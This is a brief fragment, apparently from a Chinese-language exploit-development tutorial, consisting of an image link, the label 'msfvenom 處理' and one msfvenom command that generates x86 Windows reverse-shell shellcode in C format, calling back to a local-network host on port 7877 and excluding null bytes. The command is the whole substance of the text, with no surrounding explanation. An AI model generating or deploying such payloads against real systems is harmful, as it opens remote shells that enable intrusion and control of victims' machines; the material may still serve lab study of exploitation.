 msfvenom 處理msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.106 LPORT=7877 EXITFUNC=thread -f c -a x86 -b "\x00"